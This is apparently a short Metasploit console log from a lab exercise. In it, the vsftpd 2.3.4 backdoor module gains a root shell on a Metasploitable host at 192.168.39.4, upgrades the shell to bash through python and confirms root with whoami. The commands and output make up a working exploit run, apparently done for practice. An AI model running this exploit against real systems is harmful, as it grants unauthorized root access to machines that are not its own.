 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.39.4:21 - The port used by the backdoor bind listener is already open
[+] 192.168.39.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.39.3:42335 → 192.168.39.4:6200) at 2024-11-13 20:23:21 +0200
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@metasploitable:/#
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/#